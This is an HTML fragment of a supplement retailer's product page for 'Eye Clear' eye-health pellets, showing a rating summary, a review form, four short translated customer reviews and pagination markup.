<div class="md:w-[43.806104129263915%] max-md:mt-[30px]"><img alt="" src="/assets/images/single-product/detail_eyeclear_video.gif" /></div>
</div>
</div>
<!--container--></section>





									
				
				
									




    
    


    
<style>
    .morecontent span:first-child {        display: none;    }
</style>

<!-- Inline script moved to the bottom of the page -->

<a data-ca-scroll=".cm-pagination-container" href="#none" data-ca-page="2" class="cm-history cm-ajax" data-ca-target-id="pagination_contents_comments_638" title="page 2" id='areviewp' data-uw-styling-context="true"><span class="sr-only">empty link</span></a>


    <section id="discussion_view" data-ca-scroll=".review-container" class="bg-white pt-[80px] pb-[40px] lg:pt-[80px] lg:pb-[40px]">
        <div class="container" id="posts_list_638">
            
                <div class="text-center pb-[30px]">
                    <h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em]">Reviews</h3>
                </div>

                <div class="py-[30px] border-t-[0.5px] border-b-light-gray flex flex-col justify-center">
                    <div class="flex justify-center w-full">
                        <div class="flex w-full md:w-[450px]">
                            <div class="flex items-center max-md:justify-end w-[50%] pr-[50px] border-r-[0.5px] border-b-light-gray py-[10px]">
                                <div class="">
                                    <h5 class="flex items-baseline">
                                        
                                        <span class="text-[40px]">4.79</span>/ 5
                                    </h5>
                                    <div class="mt-[26px] text-[14px] font-medium">
                                        <p>Based on 29 Reviews</p>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="w-[50%] pl-[20px] md:pl-[50px] py-[10px]">
                                                                                                            <div class="flex">
                                            <div class="w-[70%]">
                                                <ul class="text-gray flex gap-[4.09px]">
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="w-[30%] font-medium">
                                                <p>79 %</p>
                                            </div>
                                        </div>
                                                                            <div class="flex">
                                            <div class="w-[70%]">
                                                <ul class="text-gray flex gap-[4.09px]">
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="w-[30%] font-medium">
                                                <p>21 %</p>
                                            </div>
                                        </div>
                                                                            <div class="flex">
                                            <div class="w-[70%]">
                                                <ul class="text-gray flex gap-[4.09px]">
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="w-[30%] font-medium">
                                                <p>0 %</p>
                                            </div>
                                        </div>
                                                                            <div class="flex">
                                            <div class="w-[70%]">
                                                <ul class="text-gray flex gap-[4.09px]">
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="w-[30%] font-medium">
                                                <p>0 %</p>
                                            </div>
                                        </div>
                                                                            <div class="flex">
                                            <div class="w-[70%]">
                                                <ul class="text-gray flex gap-[4.09px]">
                                                                                                            <li><i class="ri-star-fill"></i></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="w-[30%] font-medium">
                                                <p>0 %</p>
                                            </div>
                                        </div>
                                                                                                </div>
                            
                        </div>
                    </div>

                    
                    <div class="flex justify-center mt-[30px]">
                                                                                                                    <a id="opener_new_post" href="https://www.umeken.com/login.html?return_url=index.php%3Fsl%3DCN%26dispatch%3Dproducts.view%26product_id%3D638" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
                                    <span>写评论</span>
                                </a>

                            
                            
                            <div class="ty-discussion-post-popup hidden" id="new_post_dialog_638" title="写评论">

    <form action="?dispatch=discussion.add" 
        method="post" 
        class="cm-ajax cm-form-dialog-closer posts-form" 
        name="add_post_form" 
        id="add_post_form_638">

        <input type="hidden" name="result_ids" value="posts_list*,new_post*,average_rating*">
        <input type="hidden" name="post_data[thread_id]" value="1091"/>
        <input type="hidden" name="redirect_url" value="index.php?sl=CN&amp;dispatch=products.view&amp;product_id=638" />
        <input type="hidden" name="selected_section" value="" />

        <div id="new_post_638">

            <div class="ty-control-group">
                <label for="dsc_name_638" class="font-medium cm-profile-field cm-required active cm-trim">您的名字</label>
                <input type="text" 
                    id="dsc_name_638" 
                    name="post_data[name]" 
                    value="" 
                    size="50" 
                    class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[10px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline form-control width_harf cm-focus" />
            </div>

                            <div class="mt-[28px]">
                                        <label for="rating_638" class="font-medium ty-control-group__title cm-required cm-multiple-radios">您的评论</label>
                    <fieldset class="pt-[12px] px-[20px]" style="border:0px;">
                        <div class="clearfix cm-field-container">
    <div class="ty-rating" id="rating_638">
                                <input type="radio" id="rating_638_5" class="ty-rating__check" name="post_data[rating_value]" value="5" /><label
                class="ty-rating__label" for="rating_638_5" title="极好的!">极好的!</label>
                                <input type="radio" id="rating_638_4" class="ty-rating__check" name="post_data[rating_value]" value="4" /><label
                class="ty-rating__label" for="rating_638_4" title="非常好">非常好</label>
                                <input type="radio" id="rating_638_3" class="ty-rating__check" name="post_data[rating_value]" value="3" /><label
                class="ty-rating__label" for="rating_638_3" title="一般">一般</label>
                                <input type="radio" id="rating_638_2" class="ty-rating__check" name="post_data[rating_value]" value="2" /><label
                class="ty-rating__label" for="rating_638_2" title="较差">较差</label>
                                <input type="radio" id="rating_638_1" class="ty-rating__check" name="post_data[rating_value]" value="1" /><label
                class="ty-rating__label" for="rating_638_1" title="非常差">非常差</label>
            </div>
</div>

                    </fieldset>
                </div>
            
            
                                    <div class="mt-[28px]">
                        <label for="dsc_message_638" class="font-medium ty-control-group__title cm-required">您的消息</label>
                        <textarea id="dsc_message_638" 
                            name="post_data[message]" 
                            class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded rounded-[10px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline form-control width_harf cm-focus ty-input-textarea ty-input-text-large" 
                            rows="5" 
                            cols="72"></textarea>
                    </div>
                                


            


            <!-- 20160615 - cj.huh START -->
            <link href="/js/lib/jqueryuploadfile/css/uploadfile.css" rel="stylesheet">
            <!-- Inline script moved to the bottom of the page -->

            <div class="mt-[28px]" style="min-height:200px;">
                <label class="font-medium ty-control-group__title">图片</label>

                <div id="imgfile_uploader_638">Upload</div>
                <input type="hidden" id="dsc_img_638" name="post_data[img_file]" value="" />
            </div>

            <!-- Inline script moved to the bottom of the page -->
        <!-- 20160615 - cj.huh END -->

    <!--new_post_638--></div>

        <div class="buttons-container" style="display:none;">
                
 
    <button 
		 
		class="ty-btn__secondary ty-btn" 
		type="submit" 
		name="dispatch[discussion.add]" 
		>发送</button>
	


        </div>

        <div class="w-full buttons-container" style="background: #f6f7f8;padding: 5px 20px;">
            <input id="btn_discussion_imgupload_submit"  type="button" value="Submit" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium cursor-pointer"/>
        </div>

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="9ced85e7f04209a6469277f48b641ede" /></form>
</div>

                                            </div>
                </div>

                <p class="text-[12px] font-normal leading-[18px] tracking-[-0.01em] mb-[20px]">
                    Disclaimer: Product reviews are provided for informational purposes only and reflect solely the views and opinions expressed by the consumers and not those of Umeken USA. Umeken does not write consumer reviews and they do not necessarily reflect the experience of a typical consumer. Some customers were provided free products in exchange for providing reviews. No consumer reviews have been evaluated by the Food and Drug Administration.
                </p>

                <div>
                     

                                            
                    
                    
                    

<div class=" cm-pagination-container " id="pagination_contents_comments_638">

    
    

            <div class="hidden"><a data-ca-scroll=".cm-pagination-container" href="" data-ca-page="" data-ca-target-id="pagination_contents_comments_638" class="hidden">1</a></div>
    
    

                    
                    <div class="md:grid md:grid-cols-2">

                                                    
                            <div class="border-t-[0.5px] border-b-light-gray py-[10px] md:px-[25px]"> 

                                
                                <p class="mb-0 text-[18px] font-medium mt-[5px] hidden">
                                    <span>Product:</span> <span class="buy_product_name">Eye Clear(丸) (約120丸)</span>                                </p>

                                
                                <div class="flex justify-between items-center">
                                    <div class="flex">
                                        <ul class="text-[12px] text-gray flex gap-[2px]">
                                                                                                                                                <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                                                    </ul>
                                        <p class="text-[14px] font-medium tracking-[-0.02em]">
                                            &nbsp;ki***** /
                                        </p>
                                        <span class="text-[14px] font-medium tracking-[-0.02em]" style="overflow: hidden;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;">
                                                                                            Bought on Naver
                                                                                    </span>
                                    </div>
                                    <p class="text-[14px] leading-[1.5em]">
                                        
                                        09/20/2025
                                    </p>
                                </div>

                                <div class="mt-[10px]">

                                    <p class="">
                                                                                                                                    发货速度很快，产品也很好。
                                                                                                                        </p>

                                    
                                                                            <p id="message_ori_trans_10311" class="hidden">
                                            배송도 빠르고 상품도 좋아요
                                        </p>
                                    
                                    <div class="flex justify-between items-center mt-[10px]"> 
                                        <div class="">
                                            
                                            
                                        </div>
                                        <div class="flex items-baseline">
                                            <h5 class="inline text-[14px] mr-[8px]">Translated</h5>
                                            <a id="message_ori_trans_link_10311" href="javascript:fn_review_translation('10311');" class="font-medium underline leading-[1em]">Show Original</a>
                                        </div>
                                    </div>

                                </div>

                                

                                <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                                    <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                                        <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">

                                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto">
                                                <div class="z-50">
                                                    <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                                        <svg class="fill-current text-white" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                                            <path fill="white" d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"></path>
                                                        </svg>
                                                    </button>
                                                </div>
                                                <div class="p-2">
                                                    <img @click="imgModal = ''" :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" /> 
                                                    <p x-text="imgModalDesc" class="text-center text-white"></p>
                                                </div>
                                            </div>
                                        </div>

                                    </template>
                                </div>
                                

                                
                                
                                
                                
                                                                            <div x-data="{}" class="mt-[10px] px-2">
                                            <div class="flex -mx-2 gap-[7px]">
                                                                                                    <div class="w-1/6">
                                                        <div class="bg-gray-400">
                                                            <a @click="$dispatch('img-modal', {  imgModalSrc: '/images/product_review/_modify_kiro_2025-09-20_4907186823_0.jpg', imgModalDesc: 'Image 1 Description' })" class="cursor-pointer">
                                                                <img alt="review image" class="h-[77px] w-full object-cover object-center" src="/images/product_review/_modify_kiro_2025-09-20_4907186823_0.jpg" />
                                                            </a>
                                                        </div>
                                                    </div>
                                                                                                
                                            </div>
                                        </div>
                                                                                                    

                            </div>
                            
                                                    
                            <div class="border-t-[0.5px] border-b-light-gray py-[10px] md:px-[25px]"> 

                                
                                <p class="mb-0 text-[18px] font-medium mt-[5px] hidden">
                                    <span>Product:</span> <span class="buy_product_name">Eye Clear(丸) (約120丸)</span>                                </p>

                                
                                <div class="flex justify-between items-center">
                                    <div class="flex">
                                        <ul class="text-[12px] text-gray flex gap-[2px]">
                                                                                                                                                <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                                                    </ul>
                                        <p class="text-[14px] font-medium tracking-[-0.02em]">
                                            &nbsp;be*** /
                                        </p>
                                        <span class="text-[14px] font-medium tracking-[-0.02em]" style="overflow: hidden;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;">
                                                                                            Bought on Amazon
                                                                                    </span>
                                    </div>
                                    <p class="text-[14px] leading-[1.5em]">
                                        
                                        07/12/2025
                                    </p>
                                </div>

                                <div class="mt-[10px]">

                                    <p class="">
                                                                                                                                    好的。
                                                                                                                        </p>

                                    
                                                                            <p id="message_ori_trans_10339" class="hidden">
                                            Good.
                                        </p>
                                    
                                    <div class="flex justify-between items-center mt-[10px]"> 
                                        <div class="">
                                            
                                            
                                        </div>
                                        <div class="flex items-baseline">
                                            <h5 class="inline text-[14px] mr-[8px]">Translated</h5>
                                            <a id="message_ori_trans_link_10339" href="javascript:fn_review_translation('10339');" class="font-medium underline leading-[1em]">Show Original</a>
                                        </div>
                                    </div>

                                </div>

                                

                                <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                                    <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                                        <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">

                                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto">
                                                <div class="z-50">
                                                    <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                                        <svg class="fill-current text-white" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                                            <path fill="white" d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"></path>
                                                        </svg>
                                                    </button>
                                                </div>
                                                <div class="p-2">
                                                    <img @click="imgModal = ''" :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" /> 
                                                    <p x-text="imgModalDesc" class="text-center text-white"></p>
                                                </div>
                                            </div>
                                        </div>

                                    </template>
                                </div>
                                

                                
                                
                                
                                                                

                            </div>
                            
                                                    
                            <div class="border-t-[0.5px] border-b-light-gray py-[10px] md:px-[25px]"> 

                                
                                <p class="mb-0 text-[18px] font-medium mt-[5px] hidden">
                                    <span>Product:</span> <span class="buy_product_name">Eye Clear(丸) (約120丸)</span>                                </p>

                                
                                <div class="flex justify-between items-center">
                                    <div class="flex">
                                        <ul class="text-[12px] text-gray flex gap-[2px]">
                                                                                                                                                <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                                                    </ul>
                                        <p class="text-[14px] font-medium tracking-[-0.02em]">
                                            &nbsp;ty***** /
                                        </p>
                                        <span class="text-[14px] font-medium tracking-[-0.02em]" style="overflow: hidden;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;">
                                                                                            Bought on Naver
                                                                                    </span>
                                    </div>
                                    <p class="text-[14px] leading-[1.5em]">
                                        
                                        06/19/2025
                                    </p>
                                </div>

                                <div class="mt-[10px]">

                                    <p class="">
                                                                                                                                    送货大概一周左右，因为我家人视力都不太好，所以买了这个，因为它看起来像是一款综合性的眼保健品，一粒药片就能满足所有需求。我的眼疲劳最近越来越严重了，希望服用后能有所缓解。服用时间不长，所以还不能直接评价效果，不过以后有机会我会再补充评论。
                                                                                                                        </p>

                                    
                                                                            <p id="message_ori_trans_10191" class="hidden">
                                            배송은 일주일정도 걸렸고 식구들 모두 눈이 안좋은데 한알에 모두를 담은 눈 종합 영양제인거 같아 구매해보았어요. 부쩍 눈피로감이 늘었는데 먹고 완화되길 기대해봅니다. 먹은지 얼마안되 아직 효과를 말할 단계는 아니라 나중에 기회되면 리뷰 추가해보렵니다.
                                        </p>
                                    
                                    <div class="flex justify-between items-center mt-[10px]"> 
                                        <div class="">
                                            
                                            
                                        </div>
                                        <div class="flex items-baseline">
                                            <h5 class="inline text-[14px] mr-[8px]">Translated</h5>
                                            <a id="message_ori_trans_link_10191" href="javascript:fn_review_translation('10191');" class="font-medium underline leading-[1em]">Show Original</a>
                                        </div>
                                    </div>

                                </div>

                                

                                <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                                    <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                                        <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">

                                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto">
                                                <div class="z-50">
                                                    <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                                        <svg class="fill-current text-white" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                                            <path fill="white" d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"></path>
                                                        </svg>
                                                    </button>
                                                </div>
                                                <div class="p-2">
                                                    <img @click="imgModal = ''" :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" /> 
                                                    <p x-text="imgModalDesc" class="text-center text-white"></p>
                                                </div>
                                            </div>
                                        </div>

                                    </template>
                                </div>
                                

                                
                                
                                
                                
                                                                            <div x-data="{}" class="mt-[10px] px-2">
                                            <div class="flex -mx-2 gap-[7px]">
                                                                                                    <div class="w-1/6">
                                                        <div class="bg-gray-400">
                                                            <a @click="$dispatch('img-modal', {  imgModalSrc: '/images/product_review/_modify_tyki_2025-06-19_4907186823_0.jpg', imgModalDesc: 'Image 1 Description' })" class="cursor-pointer">
                                                                <img alt="review image" class="h-[77px] w-full object-cover object-center" src="/images/product_review/_modify_tyki_2025-06-19_4907186823_0.jpg" />
                                                            </a>
                                                        </div>
                                                    </div>
                                                                                                
                                            </div>
                                        </div>
                                                                                                    

                            </div>
                            
                                                    
                            <div class="border-t-[0.5px] border-b-light-gray py-[10px] md:px-[25px]"> 

                                
                                <p class="mb-0 text-[18px] font-medium mt-[5px] hidden">
                                    <span>Product:</span> <span class="buy_product_name">Eye Clear(丸) (約120丸)</span>                                </p>

                                
                                <div class="flex justify-between items-center">
                                    <div class="flex">
                                        <ul class="text-[12px] text-gray flex gap-[2px]">
                                                                                                                                                <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                    <li><i class="ri-star-fill"></i></li>
                                                                                                                                    </ul>
                                        <p class="text-[14px] font-medium tracking-[-0.02em]">
                                            &nbsp;ki***** /
                                        </p>
                                        <span class="text-[14px] font-medium tracking-[-0.02em]" style="overflow: hidden;text-overflow: ellipsis;white-space: nowrap;max-width: 100%;">
                                                                                            Bought on Naver
                                                                                    </span>
                                    </div>
                                    <p class="text-[14px] leading-[1.5em]">
                                        
                                        05/31/2025
                                    </p>
                                </div>

                                <div class="mt-[10px]">

                                    <p class="">
                                                                                                                                    送货很快，产品很好。
                                                                                                                        </p>

                                    
                                                                            <p id="message_ori_trans_10188" class="hidden">
                                            배송도 빠르고 상품도 좋아요.
                                        </p>
                                    
                                    <div class="flex justify-between items-center mt-[10px]"> 
                                        <div class="">
                                            
                                            
                                        </div>
                                        <div class="flex items-baseline">
                                            <h5 class="inline text-[14px] mr-[8px]">Translated</h5>
                                            <a id="message_ori_trans_link_10188" href="javascript:fn_review_translation('10188');" class="font-medium underline leading-[1em]">Show Original</a>
                                        </div>
                                    </div>

                                </div>

                                

                                <div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
                                    <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
                                        <div x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 transform scale-90" x-transition:enter-end="opacity-100 transform scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 transform scale-100" x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''" class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">

                                            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto">
                                                <div class="z-50">
                                                    <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                                                        <svg class="fill-current text-white" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                                                            <path fill="white" d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z"></path>
                                                        </svg>
                                                    </button>
                                                </div>
                                                <div class="p-2">
                                                    <img @click="imgModal = ''" :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc" /> 
                                                    <p x-text="imgModalDesc" class="text-center text-white"></p>
                                                </div>
                                            </div>
                                        </div>

                                    </template>
                                </div>
                                

                                
                                
                                
                                
                                                                            <div x-data="{}" class="mt-[10px] px-2">
                                            <div class="flex -mx-2 gap-[7px]">
                                                                                                    <div class="w-1/6">
                                                        <div class="bg-gray-400">
                                                            <a @click="$dispatch('img-modal', {  imgModalSrc: '/images/product_review/_modify_kiro_2025-05-31_4907186823_0.jpg', imgModalDesc: 'Image 1 Description' })" class="cursor-pointer">
                                                                <img alt="review image" class="h-[77px] w-full object-cover object-center" src="/images/product_review/_modify_kiro_2025-05-31_4907186823_0.jpg" />
                                                            </a>
                                                        </div>
                                                    </div>
                                                                                                
                                            </div>
                                        </div>
                                                                                                    

                            </div>
                            
                        
                    </div>
                    

                    <div class="pagination flex justify-center">
                        
                                                                            
                        
                        



        
                
        <div class="pagination pt-[40px] items-center flex gap-[30px] justify-center">
    	
    	
	
	<a data-ca-scroll=".cm-pagination-container" 
		class="" 
		>
            
			<span class="cursor-pointer">
                <span class="sr-only">Previous Page</span>
				<svg width="10" height="19" viewBox="0 0 10 19" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path opacity="0.3"  d="M0.707106 8.87883C0.316582 9.26935 0.316583 9.90252 0.707107 10.293L8.29289 17.8788C8.92286 18.5088 10 18.0626 10 17.1717L10 2.00015C10 1.10925 8.92286 0.663082 8.29289 1.29305L0.707106 8.87883Z" fill="#353535"></path>
				</svg>
			</span>
	</a>

	
						<span class="font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-white text-center bg-blue w-[32px] h-[32px] p-[8px] cursor-pointer">1</span>
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN&amp;page=2&amp;selected_section=discussion&amp;istrans=Y" 
				data-ca-page="2" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_638">
					2
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN&amp;page=3&amp;selected_section=discussion&amp;istrans=Y" 
				data-ca-page="3" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_638">
					3
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN&amp;page=4&amp;selected_section=discussion&amp;istrans=Y" 
				data-ca-page="4" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_638">
					4
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN&amp;page=5&amp;selected_section=discussion&amp;istrans=Y" 
				data-ca-page="5" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_638">
					5
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN&amp;page=6&amp;selected_section=discussion&amp;istrans=Y" 
				data-ca-page="6" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_638">
					6
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN&amp;page=7&amp;selected_section=discussion&amp;istrans=Y" 
				data-ca-page="7" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_638">
					7
			</a>
			
								<a data-ca-scroll=".cm-pagination-container" 
				href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN&amp;page=8&amp;selected_section=discussion&amp;istrans=Y" 
				data-ca-page="8" 
				class="cm-history cm-ajax font-medium text-[14px] leading-[21px] tracking-[-0.01em] text-gray text-center border w-[32px] h-[32px] p-[7px] hover:bg-blue hover:text-white cursor-pointer" 
				data-ca-target-id="pagination_contents_comments_638">
					8
			</a>
			
				
	
	<a data-ca-scroll=".cm-pagination-container" 
		class=" cm-history cm-ajax" 
		href="https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN&amp;page=2&amp;selected_section=discussion&amp;istrans=Y" 
		data-ca-page="2" 
		data-ca-target-id="pagination_contents_comments_638">
			<span class="cursor-pointer">
                <span class="sr-only">Next Page</span>
				<svg width="10" height="19" viewBox="0 0 10 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path  d="M9.29289 10.293C9.68342 9.90252 9.68342 9.26935 9.29289 8.87883L1.70711 1.29304C1.07714 0.66308 -8.07642e-07 1.10925 -7.68699e-07 2.00015L-1.05529e-07 17.1717C-6.65859e-08 18.0626 1.07714 18.5088 1.70711 17.8788L9.29289 10.293Z" fill="#353535"></path>
				</svg>
			</span>
	</a>

		
            </div>
        
    <!--pagination_contents_comments_638--></div>
    
                    </div>
                </div>

                <!--posts_list_638-->
                                                    </div>
    </section>




					
		



                    


<div class="sticky-add-to-cart max-md:fixed max-md:bottom-0 w-full z-[0] hidden md:hidden bg-off-white">
    <div class="container md:flex md:justify-between md:items-center px-[16px] md:px-[30px] py-[10px] md:py-[10px]">
        <div class="">
            <p class="hidden md:inline text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em]"> 
			    Eye Clear(丸) (約120丸)
			</p>

			
            <p class="mb-0 ml-[5px] hidden md:inline">
			</p>
			

            <div class="hidden md:hidden"> 
                <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em]  ">
				    		<span class="cm-reload-638 ty-price-update" id="price_update_638">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_638"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_638" class="ty-price-num">98.00</span></bdi></span>
									

									<!--price_update_638--></span>
	
				</p>
            </div>
        </div>
        <div class="flex items-center">
            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em]  mr-[20px] hidden md:inline">
			    		<span class="cm-reload-638 ty-price-update" id="price_update_638">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
